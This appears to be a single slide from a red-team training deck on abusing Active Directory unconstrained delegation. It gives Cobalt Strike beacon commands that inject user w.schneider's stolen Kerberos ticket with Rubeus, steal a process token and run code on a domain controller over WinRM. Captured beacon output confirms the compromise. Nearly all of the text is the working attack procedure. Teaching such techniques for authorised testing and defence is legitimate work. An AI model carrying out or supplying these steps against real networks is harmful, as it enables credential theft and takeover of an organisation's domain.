 Unconstrained Delegation
• Inject the base64 string from w.schneider’s TGT into this session:
• execute-assembly /root/Downloads/Tools/Rubeus.exe ptt
/ticket:<krbtgt_ticket_of_w.schneider> /luid:<luid_from_previous_slide>
• Once successfully injected, impersonate the process created
previously:
• steal_token <pid_from_previous_slide>
• To execute code on Domain Controller:
• remote-exec winrm dc-1 whoami;hostname
beacon> remote-exec winrm dc-1 whoami;hostname
[*] Tasked beacon to run 'whoami;hostname' on dc-1 via WinRM
[+] host called home, sent: 275 bytes
[+] established link to child beacon: 10.10.120.25
[+] received output:
#< CLIXML
cyber\w.schneider
dc-1